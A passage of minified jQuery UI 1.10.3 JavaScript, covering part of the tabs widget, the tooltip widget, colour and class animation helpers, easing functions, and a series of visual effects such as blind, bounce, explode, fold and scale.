c?a.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):a.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(a){var c=this.options.disabled;!1!==c&&(a===p?c=!1:(a=this._getIndex(a),c=b.isArray(c)?b.map(c,function(b){return b!==a?b:null}):b.map(this.tabs,function(b,c){return c!==a?c:null})),this._setupDisabled(c))},disable:function(a){var c=this.options.disabled;if(!0!==c){if(a===p)c=!0;else{a=this._getIndex(a);
if(-1!==b.inArray(a,c))return;c=b.isArray(c)?b.merge([a],c).sort():[a]}this._setupDisabled(c)}},load:function(a,c){a=this._getIndex(a);var e=this,k=this.tabs.eq(a),l=k.find(".ui-tabs-anchor"),h=this._getPanelForTab(k),m={tab:k,panel:h};d(l[0])||(this.xhr=b.ajax(this._ajaxSettings(l,c,m)))&&"canceled"!==this.xhr.statusText&&(k.addClass("ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){h.html(a);e._trigger("load",c,m)},1)}).complete(function(a,b){setTimeout(function(){"abort"===
b&&e.panels.stop(!1,!0);k.removeClass("ui-tabs-loading");h.removeAttr("aria-busy");a===e.xhr&&delete e.xhr},1)}))},_ajaxSettings:function(a,c,d){var e=this;return{url:a.attr("href"),beforeSend:function(a,f){return e._trigger("beforeLoad",c,b.extend({jqXHR:a,ajaxSettings:f},d))}}},_getPanelForTab:function(a){a=b(a).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+a))}})})(jQuery);
(function(b){function p(a,d){var c=(a.attr("aria-describedby")||"").split(/\s+/);c.push(d);a.data("ui-tooltip-id",d).attr("aria-describedby",b.trim(c.join(" ")))}function d(a){var d=a.data("ui-tooltip-id"),c=(a.attr("aria-describedby")||"").split(/\s+/),d=b.inArray(d,c);-1!==d&&c.splice(d,1);a.removeData("ui-tooltip-id");(c=b.trim(c.join(" ")))?a.attr("aria-describedby",c):a.removeAttr("aria-describedby")}var e=0;b.widget("ui.tooltip",{version:"1.10.3",options:{content:function(){var a=b(this).attr("title")||
"",d=b("<a>"),a=a.replace(/\n/g,"<br/>"),a=a.split("::");if(1<a.length){d.append("<b>"+a.shift()+"</b>");for(var c=0,e;e=a[c];c++)d.append("<hr/>"),d.append(e)}else d.append(a.shift());return d},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!0,showBody:"::",close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.options.disabled&&this._disable()},
_setOption:function(a,d){var c=this;"disabled"===a?(this[d?"_disable":"_enable"](),this.options[a]=d):(this._super(a,d),"content"===a&&b.each(this.tooltips,function(a,b){c._updateContent(b)}))},_disable:function(){var a=this;b.each(this.tooltips,function(d,c){var e=b.Event("blur");e.target=e.currentTarget=c[0];a.close(e,!0)});this.element.find(this.options.items).addBack().each(function(){var a=b(this);a.is("[title]")&&a.data("ui-tooltip-title",a.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var a=
b(this);a.data("ui-tooltip-title")&&a.attr("title",a.data("ui-tooltip-title"))})},open:function(a){var d=this,c=b(a?a.target:this.element).closest(this.options.items);c.length&&!c.data("ui-tooltip-id")&&(c.attr("title")&&c.data("ui-tooltip-title",c.attr("title")),c.data("ui-tooltip-open",!0),a&&"mouseover"===a.type&&c.parents().each(function(){var a=b(this),c;a.data("ui-tooltip-open")&&(c=b.Event("blur"),c.target=c.currentTarget=this,d.close(c,!0));a.attr("title")&&(a.uniqueId(),d.parents[this.id]=
{element:this,title:a.attr("title")},a.attr("title",""))}),this._updateContent(c,a))},_updateContent:function(a,b){var c;c=this.options.content;var d=this,e=b?b.type:null;if("string"===typeof c)return this._open(b,a,c);(c=c.call(a[0],function(c){a.data("ui-tooltip-open")&&d._delay(function(){b&&(b.type=e);this._open(b,a,c)})}))&&this._open(b,a,c)},_open:function(a,d,c){function e(a){h.of=a;k.is(":hidden")||k.position(h)}var k,l,h=b.extend({},this.options.position);c&&(k=this._find(d),k.length?k.find(".ui-tooltip-content").html(c):
(d.is("[title]")&&(a&&"mouseover"===a.type?d.attr("title",""):d.removeAttr("title")),k=this._tooltip(d),p(d,k.attr("id")),k.find(".ui-tooltip-content").html(c),this.options.track&&a&&/^mouse/.test(a.type)?(this._on(this.document,{mousemove:e}),e(a)):k.position(b.extend({of:d},this.options.position)),k.hide(),this._show(k,this.options.show),this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){k.is(":visible")&&(e(h.of),clearInterval(l))},b.fx.interval)),this._trigger("open",
a,{tooltip:k}),c={keyup:function(a){a.keyCode===b.ui.keyCode.ESCAPE&&(a=b.Event(a),a.currentTarget=d[0],this.close(a,!0))},remove:function(){this._removeTooltip(k)}},a&&"mouseover"!==a.type||(c.mouseleave="close"),a&&"focusin"!==a.type||(c.focusout="close"),this._on(!0,d,c)))},close:function(a){var e=this,c=b(a?a.currentTarget:this.element),g=this._find(c);this.closing||(clearInterval(this.delayedShow),c.data("ui-tooltip-title")&&c.attr("title",c.data("ui-tooltip-title")),d(c),g.stop(!0),this._hide(g,
this.options.hide,function(){e._removeTooltip(b(this))}),c.removeData("ui-tooltip-open"),this._off(c,"mouseleave focusout keyup"),c[0]!==this.element[0]&&this._off(c,"remove"),this._off(this.document,"mousemove"),a&&"mouseleave"===a.type&&b.each(this.parents,function(a,c){b(c.element).attr("title",c.title);delete e.parents[a]}),this.closing=!0,this._trigger("close",a,{tooltip:g}),this.closing=!1)},_tooltip:function(a){var d="ui-tooltip-"+e++,c=b("<div>").attr({id:d,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+
(this.options.tooltipClass||""));b("<div>").addClass("ui-tooltip-content").appendTo(c);c.appendTo(this.document[0].body);this.tooltips[d]=a;return c},_find:function(a){return(a=a.data("ui-tooltip-id"))?b("#"+a):b()},_removeTooltip:function(a){a.remove();delete this.tooltips[a.attr("id")]},_destroy:function(){var a=this;b.each(this.tooltips,function(d,c){var e=b.Event("blur");e.target=e.currentTarget=c[0];a.close(e,!0);b("#"+d).remove();c.data("ui-tooltip-title")&&(c.attr("title",c.data("ui-tooltip-title")),
c.removeData("ui-tooltip-title"))})}})})(jQuery);
(function(b,p){b.effects={effect:{}};(function(b,e){function a(a,b,c){var d=m[b.type]||{};if(null==a)return c||!b.def?null:b.def;a=d.floor?~~a:parseFloat(a);return isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a}function f(a){var c=l(),e=c._rgba=[];a=a.toLowerCase();p(k,function(b,d){var f,g=d.re.exec(a);f=g&&d.parse(g);g=d.space||"rgba";if(f)return f=c[g](f),c[h[g].cache]=f[h[g].cache],e=c._rgba=f._rgba,!1});return e.length?("0,0,0,0"===e.join()&&b.extend(e,r.transparent),c):r[a]}function c(a,
b,c){c=(c+1)%1;return 1>6*c?a+(b-a)*c*6:1>2*c?b:2>3*c?a+(b-a)*(2/3-c)*6:a}var g=/^([\-+])=\s*(\d+\.?\d*)/,k=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],
16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],l=b.Color=function(a,c,e,f){return new b.Color.fn.parse(a,c,e,f)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,
type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},m={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},n=l.support={},q=b("<p>")[0],r,p=b.each;q.style.cssText="background-color:rgba(1,1,1,.5)";n.rgba=-1<q.style.backgroundColor.indexOf("rgba");p(h,function(a,b){b.cache="_"+a;b.props.alpha={idx:3,type:"percent",def:1}});l.fn=b.extend(l.prototype,{parse:function(c,g,k,m){if(c===e)return this._rgba=[null,null,
null,null],this;if(c.jquery||c.nodeType)c=b(c).css(g),g=e;var n=this,q=b.type(c),D=this._rgba=[];g!==e&&(c=[c,g,k,m],q="array");if("string"===q)return this.parse(f(c)||r._default);if("array"===q)return p(h.rgba.props,function(b,d){D[d.idx]=a(c[d.idx],d)}),this;if("object"===q)return c instanceof l?p(h,function(a,b){c[b.cache]&&(n[b.cache]=c[b.cache].slice())}):p(h,function(e,f){var g=f.cache;p(f.props,function(b,d){if(!n[g]&&f.to){if("alpha"===b||null==c[b])return;n[g]=f.to(n._rgba)}n[g][d.idx]=a(c[b],
d,!0)});n[g]&&0>b.inArray(null,n[g].slice(0,3))&&(n[g][3]=1,f.from&&(n._rgba=f.from(n[g])))}),this},is:function(a){var b=l(a),c=!0,d=this;p(h,function(a,e){var f,g=b[e.cache];g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],p(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]}));return c});return c},_space:function(){var a=[],b=this;p(h,function(c,d){b[d.cache]&&a.push(c)});return a.pop()},transition:function(b,c){var d=l(b),e=d._space(),f=h[e],g=0===this.alpha()?l("transparent"):this,
k=g[f.cache]||f.to(g._rgba),n=k.slice(),d=d[f.cache];p(f.props,function(b,e){var f=e.idx,g=k[f],h=d[f],l=m[e.type]||{};null!==h&&(null===g?n[f]=h:(l.mod&&(h-g>l.mod/2?g+=l.mod:g-h>l.mod/2&&(g-=l.mod)),n[f]=a((h-g)*c+g,e)))});return this[e](n)},blend:function(a){if(1===this._rgba[3])return this;var c=this._rgba.slice(),e=c.pop(),f=l(a)._rgba;return l(b.map(c,function(a,b){return(1-e)*f[b]+e*a}))},toRgbaString:function(){var a="rgba(",c=b.map(this._rgba,function(a,b){return null==a?2<b?1:0:a});1===
c[3]&&(c.pop(),a="rgb(");return a+c.join()+")"},toHslaString:function(){var a="hsla(",c=b.map(this.hsla(),function(a,b){null==a&&(a=2<b?1:0);b&&3>b&&(a=Math.round(100*a)+"%");return a});1===c[3]&&(c.pop(),a="hsl(");return a+c.join()+")"},toHexString:function(a){var c=this._rgba.slice(),e=c.pop();a&&c.push(~~(255*e));return"#"+b.map(c,function(a){a=(a||0).toString(16);return 1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}});l.fn.parse.prototype=
l.fn;h.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/255,c=a[1]/255,d=a[2]/255;a=a[3];var e=Math.max(b,c,d),f=Math.min(b,c,d),g=e-f,h=e+f,k=0.5*h,h=0===g?0:0.5>=k?g/h:g/(2-h);return[Math.round(f===e?0:b===e?60*(c-d)/g+360:c===e?60*(d-b)/g+120:60*(b-c)/g+240)%360,h,k,null==a?1:a]};h.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,d=a[1],e=a[2];a=a[3];d=0.5>=e?e*(1+d):e+d-e*d;e=2*e-d;return[Math.round(255*
c(e,d,b+1/3)),Math.round(255*c(e,d,b)),Math.round(255*c(e,d,b-1/3)),a]};p(h,function(c,f){var h=f.props,k=f.cache,m=f.to,n=f.from;l.fn[c]=function(c){m&&!this[k]&&(this[k]=m(this._rgba));if(c===e)return this[k].slice();var f,g=b.type(c),r="array"===g||"object"===g?c:arguments,q=this[k].slice();p(h,function(b,c){var d=r["object"===g?b:c.idx];null==d&&(d=q[c.idx]);q[c.idx]=a(d,c)});return n?(f=l(n(q)),f[k]=q,f):l(q)};p(h,function(a,e){l.fn[a]||(l.fn[a]=function(f){var h=b.type(f),k="alpha"===a?this._hsla?
"hsla":"rgba":c,l=this[k](),m=l[e.idx];if("undefined"===h)return m;"function"===h&&(f=f.call(this,m),h=b.type(f));if(null==f&&e.empty)return this;"string"===h&&(h=g.exec(f))&&(f=m+parseFloat(h[2])*("+"===h[1]?1:-1));l[e.idx]=f;return this[k](l)})})});l.hook=function(a){a=a.split(" ");p(a,function(a,c){b.cssHooks[c]={set:function(a,e){var g,h="";if("transparent"!==e&&("string"!==b.type(e)||(g=f(e)))){e=l(g||e);if(!n.rgba&&1!==e._rgba[3]){for(g="backgroundColor"===c?a.parentNode:a;(""===h||"transparent"===
h)&&g&&g.style;)try{h=b.css(g,"backgroundColor"),g=g.parentNode}catch(k){}e=e.blend(h&&"transparent"!==h?h:"_default")}e=e.toRgbaString()}try{a.style[c]=e}catch(m){}}};b.fx.step[c]=function(a){a.colorInit||(a.start=l(a.elem,c),a.end=l(a.end),a.colorInit=!0);b.cssHooks[c].set(a.elem,a.start.transition(a.end,a.pos))}})};l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");b.cssHooks.borderColor=
{expand:function(a){var b={};p(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a});return b}};r=b.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}})(jQuery);(function(){function d(a){var c,d=a.ownerDocument.defaultView?
a.ownerDocument.defaultView.getComputedStyle(a,null):a.currentStyle,e={};if(d&&d.length&&d[0]&&d[d[0]])for(a=d.length;a--;)c=d[a],"string"===typeof d[c]&&(e[b.camelCase(c)]=d[c]);else for(c in d)"string"===typeof d[c]&&(e[c]=d[c]);return e}var e=["add","remove","toggle"],a={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};b.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(a,c){b.fx.step[c]=function(a){if("none"!==
a.end&&!a.setAttr||1===a.pos&&!a.setAttr)jQuery.style(a.elem,c,a.end),a.setAttr=!0}});b.fn.addBack||(b.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))});b.effects.animateClass=function(f,c,g,k){var l=b.speed(c,g,k);return this.queue(function(){var c=b(this),g=c.attr("class")||"",k,q=l.children?c.find("*").addBack():c,q=q.map(function(){return{el:b(this),start:d(this)}});k=function(){b.each(e,function(a,b){if(f[b])c[b+"Class"](f[b])})};k();q=q.map(function(){this.end=
d(this.el[0]);var c=this.start,e=this.end,f={},g,h;for(g in e)h=e[g],c[g]===h||a[g]||!b.fx.step[g]&&isNaN(parseFloat(h))||(f[g]=h);this.diff=f;return this});c.attr("class",g);q=q.map(function(){var a=this,c=b.Deferred(),d=b.extend({},l,{queue:!1,complete:function(){c.resolve(a)}});this.el.animate(this.diff,d);return c.promise()});b.when.apply(b,q.get()).done(function(){k();b.each(arguments,function(){var a=this.el;b.each(this.diff,function(b){a.css(b,"")})});l.complete.call(c[0])})})};b.fn.extend({addClass:function(a){return function(c,
d,e,l){return d?b.effects.animateClass.call(this,{add:c},d,e,l):a.apply(this,arguments)}}(b.fn.addClass),removeClass:function(a){return function(c,d,e,l){return 1<arguments.length?b.effects.animateClass.call(this,{remove:c},d,e,l):a.apply(this,arguments)}}(b.fn.removeClass),toggleClass:function(a){return function(c,d,e,l,h){return"boolean"===typeof d||d===p?e?b.effects.animateClass.call(this,d?{add:c}:{remove:c},e,l,h):a.apply(this,arguments):b.effects.animateClass.call(this,{toggle:c},d,e,l)}}(b.fn.toggleClass),
switchClass:function(a,c,d,e,l){return b.effects.animateClass.call(this,{add:c,remove:a},d,e,l)}})})();(function(){function d(a,d,c,e){b.isPlainObject(a)&&(d=a,a=a.effect);a={effect:a};null==d&&(d={});b.isFunction(d)&&(e=d,c=null,d={});if("number"===typeof d||b.fx.speeds[d])e=c,c=d,d={};b.isFunction(c)&&(e=c,c=null);d&&b.extend(a,d);c=c||d.duration;a.duration=b.fx.off?0:"number"===typeof c?c:c in b.fx.speeds?b.fx.speeds[c]:b.fx.speeds._default;a.complete=e||d.complete;return a}function e(a){return!a||
"number"===typeof a||b.fx.speeds[a]||"string"===typeof a&&!b.effects.effect[a]||b.isFunction(a)||"object"===typeof a&&!a.effect?!0:!1}b.extend(b.effects,{version:"1.10.3",save:function(a,b){for(var c=0;c<b.length;c++)null!==b[c]&&a.data("ui-effects-"+b[c],a[0].style[b[c]])},restore:function(a,b){var c,d;for(d=0;d<b.length;d++)null!==b[d]&&(c=a.data("ui-effects-"+b[d]),c===p&&(c=""),a.css(b[d],c))},setMode:function(a,b){"toggle"===b&&(b=a.is(":hidden")?"show":"hide");return b},getBaseline:function(a,
b){var c,d;switch(a[0]){case "top":c=0;break;case "middle":c=0.5;break;case "bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case "left":d=0;break;case "center":d=0.5;break;case "right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(a){if(a.parent().is(".ui-effects-wrapper"))return a.parent();var d={width:a.outerWidth(!0),height:a.outerHeight(!0),"float":a.css("float")},c=b("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",
border:"none",margin:0,padding:0}),e={width:a.width(),height:a.height()},k=document.activeElement;try{k.id}catch(l){k=document.body}a.wrap(c);(a[0]===k||b.contains(a[0],k))&&b(k).focus();c=a.parent();"static"===a.css("position")?(c.css({position:"relative"}),a.css({position:"relative"})):(b.extend(d,{position:a.css("position"),zIndex:a.css("z-index")}),b.each(["top","left","bottom","right"],function(b,c){d[c]=a.css(c);isNaN(parseInt(d[c],10))&&(d[c]="auto")}),a.css({position:"relative",top:0,left:0,
right:"auto",bottom:"auto"}));a.css(e);return c.css(d).show()},removeWrapper:function(a){var d=document.activeElement;a.parent().is(".ui-effects-wrapper")&&(a.parent().replaceWith(a),(a[0]===d||b.contains(a[0],d))&&b(d).focus());return a},setTransition:function(a,d,c,e){e=e||{};b.each(d,function(b,d){var f=a.cssUnit(d);0<f[0]&&(e[d]=f[0]*c+f[1])});return e}});b.fn.extend({effect:function(){function a(a){function c(){b.isFunction(g)&&g.call(d[0]);b.isFunction(a)&&a()}var d=b(this),g=e.complete,q=e.mode;
(d.is(":hidden")?"hide"===q:"show"===q)?(d[q](),c()):k.call(d[0],e,c)}var e=d.apply(this,arguments),c=e.mode,g=e.queue,k=b.effects.effect[e.effect];return b.fx.off||!k?c?this[c](e.duration,e.complete):this.each(function(){e.complete&&e.complete.call(this)}):!1===g?this.each(a):this.queue(g||"fx",a)},show:function(a){return function(b){if(e(b))return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="show";return this.effect.call(this,c)}}(b.fn.show),hide:function(a){return function(b){if(e(b))return a.apply(this,
arguments);var c=d.apply(this,arguments);c.mode="hide";return this.effect.call(this,c)}}(b.fn.hide),toggle:function(a){return function(b){if(e(b)||"boolean"===typeof b)return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="toggle";return this.effect.call(this,c)}}(b.fn.toggle),cssUnit:function(a){var d=this.css(a),c=[];b.each(["em","px","%","pt"],function(a,b){0<d.indexOf(b)&&(c=[parseFloat(d),b])});return c}})})();(function(){var d={};b.each(["Quad","Cubic","Quart","Quint","Expo"],
function(b,a){d[a]=function(a){return Math.pow(a,b+2)}});b.extend(d,{Sine:function(b){return 1-Math.cos(b*Math.PI/2)},Circ:function(b){return 1-Math.sqrt(1-b*b)},Elastic:function(b){return 0===b||1===b?b:-Math.pow(2,8*(b-1))*Math.sin((80*(b-1)-7.5)*Math.PI/15)},Back:function(b){return b*b*(3*b-2)},Bounce:function(b){for(var a,d=4;b<((a=Math.pow(2,--d))-1)/11;);return 1/Math.pow(4,3-d)-7.5625*Math.pow((3*a-2)/22-b,2)}});b.each(d,function(d,a){b.easing["easeIn"+d]=a;b.easing["easeOut"+d]=function(b){return 1-
a(1-b)};b.easing["easeInOut"+d]=function(b){return 0.5>b?a(2*b)/2:1-a(-2*b+2)/2}})})()})(jQuery);
(function(b,p){var d=/up|down|vertical/,e=/up|left|vertical|horizontal/;b.effects.effect.blind=function(a,f){var c=b(this),g="position top bottom left right height width".split(" "),k=b.effects.setMode(c,a.mode||"hide"),l=a.direction||"up",h=d.test(l),m=h?"height":"width",n=h?"top":"left",l=e.test(l),q={},r="show"===k,p,s,t;c.parent().is(".ui-effects-wrapper")?b.effects.save(c.parent(),g):b.effects.save(c,g);c.show();p=b.effects.createWrapper(c).css({overflow:"hidden"});s=p[m]();t=parseFloat(p.css(n))||
0;q[m]=r?s:0;l||(c.css(h?"bottom":"right",0).css(h?"top":"left","auto").css({position:"absolute"}),q[n]=r?t:s+t);r&&(p.css(m,0),l||p.css(n,t+s));p.animate(q,{duration:a.duration,easing:a.easing,queue:!1,complete:function(){"hide"===k&&c.hide();b.effects.restore(c,g);b.effects.removeWrapper(c);f()}})}})(jQuery);
(function(b,p){b.effects.effect.bounce=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),g="hide"===c,k="show"===c,l=d.direction||"up",c=d.distance,h=d.times||5,m=2*h+(k||g?1:0),n=d.duration/m,q=d.easing,r="up"===l||"down"===l?"top":"left",l="up"===l||"left"===l,p,s,t=a.queue(),v=t.length;(k||g)&&f.push("opacity");b.effects.save(a,f);a.show();b.effects.createWrapper(a);c||(c=a["top"===r?"outerHeight":"outerWidth"]()/3);k&&
(s={opacity:1},s[r]=0,a.css("opacity",0).css(r,l?2*-c:2*c).animate(s,n,q));g&&(c/=Math.pow(2,h-1));s={};for(k=s[r]=0;k<h;k++)p={},p[r]=(l?"-=":"+=")+c,a.animate(p,n,q).animate(s,n,q),c=g?2*c:c/2;g&&(p={opacity:0},p[r]=(l?"-=":"+=")+c,a.animate(p,n,q));a.queue(function(){g&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()});1<v&&t.splice.apply(t,[1,0].concat(t.splice(v,m+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.clip=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c="show"===b.effects.setMode(a,d.mode||"hide"),g="vertical"===(d.direction||"vertical"),k=g?"height":"width",g=g?"top":"left",l={},h,m;b.effects.save(a,f);a.show();h=b.effects.createWrapper(a).css({overflow:"hidden"});h="IMG"===a[0].tagName?h:a;m=h[k]();c&&(h.css(k,0),h.css(g,m/2));l[k]=c?m:0;l[g]=c?0:m/2;h.animate(l,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){c||
a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.drop=function(d,e){var a=b(this),f="position top bottom left right opacity height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),g="show"===c,k=d.direction||"left",l="up"===k||"down"===k?"top":"left",k="up"===k||"left"===k?"pos":"neg",h={opacity:g?1:0},m;b.effects.save(a,f);a.show();b.effects.createWrapper(a);m=d.distance||a["top"===l?"outerHeight":"outerWidth"](!0)/2;g&&a.css("opacity",0).css(l,"pos"===k?-m:m);h[l]=(g?"pos"===k?"+=":"-=":"pos"===k?"-=":"+=")+
m;a.animate(h,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.explode=function(d,e){function a(){n.push(this);n.length===f*c&&(g.css({visibility:"visible"}),b(n).remove(),k||g.hide(),e())}var f=d.pieces?Math.round(Math.sqrt(d.pieces)):3,c=f,g=b(this),k="show"===b.effects.setMode(g,d.mode||"hide"),l=g.show().css("visibility","hidden").offset(),h=Math.ceil(g.outerWidth()/c),m=Math.ceil(g.outerHeight()/f),n=[],q,p,w,s,t,v;for(q=0;q<f;q++)for(s=l.top+q*m,v=q-(f-1)/2,p=0;p<c;p++)w=l.left+p*h,t=p-(c-1)/2,g.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",
visibility:"visible",left:-p*h,top:-q*m}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:m,left:w+(k?t*h:0),top:s+(k?v*m:0),opacity:k?0:1}).animate({left:w+(k?0:t*h),top:s+(k?0:v*m),opacity:k?1:0},d.duration||500,d.easing,a)}})(jQuery);(function(b,p){b.effects.effect.fade=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"toggle");a.animate({opacity:f},{queue:!1,duration:d.duration,easing:d.easing,complete:e})}})(jQuery);
(function(b,p){b.effects.effect.fold=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),g="show"===c,k="hide"===c,c=d.size||15,l=/([0-9]+)%/.exec(c),h=!!d.horizFirst,m=g!==h,n=m?["width","height"]:["height","width"],p=d.duration/2,r,w={},s={};b.effects.save(a,f);a.show();r=b.effects.createWrapper(a).css({overflow:"hidden"});m=m?[r.width(),r.height()]:[r.height(),r.width()];l&&(c=parseInt(l[1],10)/100*m[k?0:1]);g&&r.css(h?{height:0,
width:c}:{height:c,width:0});w[n[0]]=g?m[0]:c;s[n[1]]=g?m[1]:0;r.animate(w,p,d.easing).animate(s,p,d.easing,function(){k&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()})}})(jQuery);
(function(b,p){b.effects.effect.highlight=function(d,e){var a=b(this),f=["backgroundImage","backgroundColor","opacity"],c=b.effects.setMode(a,d.mode||"show"),g={backgroundColor:a.css("backgroundColor")};"hide"===c&&(g.opacity=0);b.effects.save(a,f);a.show().css({backgroundImage:"none",backgroundColor:d.color||"#ffff99"}).animate(g,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);e()}})}})(jQuery);
(function(b,p){b.effects.effect.pulsate=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"show"),c="show"===f,g="hide"===f,f=2*(d.times||5)+(c||"hide"===f?1:0),k=d.duration/f,l=0,h=a.queue(),m=h.length;if(c||!a.is(":visible"))a.css("opacity",0).show(),l=1;for(c=1;c<f;c++)a.animate({opacity:l},k,d.easing),l=1-l;a.animate({opacity:l},k,d.easing);a.queue(function(){g&&a.hide();e()});1<m&&h.splice.apply(h,[1,0].concat(h.splice(m,f+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.puff=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"hide"),c="hide"===f,g=parseInt(d.percent,10)||150,k=g/100,l={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()};b.extend(d,{effect:"scale",queue:!1,fade:!0,mode:f,complete:e,percent:c?g:100,from:c?l:{height:l.height*k,width:l.width*k,outerHeight:l.outerHeight*k,outerWidth:l.outerWidth*k}});a.effect(d)};b.effects.effect.scale=function(d,e){var a=b(this),f=b.extend(!0,
{},d),c=b.effects.setMode(a,d.mode||"effect"),g=parseInt(d.percent,10)||(0===parseInt(d.percent,10)?0:"hide"===c?0:100),k=d.direction||"both",l=d.origin,h={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()},m="horizontal"!==k?g/100:1,g="vertical"!==k?g/100:1;f.effect="size";f.queue=!1;f.complete=e;"effect"!==c&&(f.origin=l||["middle","center"],f.restore=!0);f.from=d.from||("show"===c?{height:0,width:0,outerHeight:0,outerWidth:0}:h);f.to={height:h.height*m,width:h.width*
g,outerHeight:h.outerHeight*m,outerWidth:h.outerWidth*g};f.fade&&("show"===c&&(f.from.opacity=0,f.to.opacity=1),"hide"===c&&(f.from.opacity=1,f.to.opacity=0));a.effect(f)};b.effects.effect.size=function(d,e){var a,f,c,g,k,l,h=b(this),m="position top bottom left right width height overflow opacity".split(" ");k="position top bottom left right overflow opacity".split(" ");var n=["width","height","overflow"],p=["fontSize"],r=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],w=["borderLeftWidth",
"borderRightWidth","paddingLeft","paddingRight"],s=b.effects.setMode(h,d.mode||"effect"),t=d.restore||"effect"!==s,v=d.scale||"both";l=d.origin||["middle","center"];var y=h.css("position"),u=t?m:k,A={height:0,width:0,outerHeight:0,outerWidth:0};"show"===s&&h.show();k={height:h.height(),width:h.width(),outerHeight:h.outerHeight(),outerWidth:h.outerWidth()};"toggle"===d.mode&&"show"===s?(h.from=d.to||A,h.to=d.from||k):(h.from=d.from||("show"===s?A:k),h.to=d.to||("hide"===s?A:k));c=h.from.height/k.height;
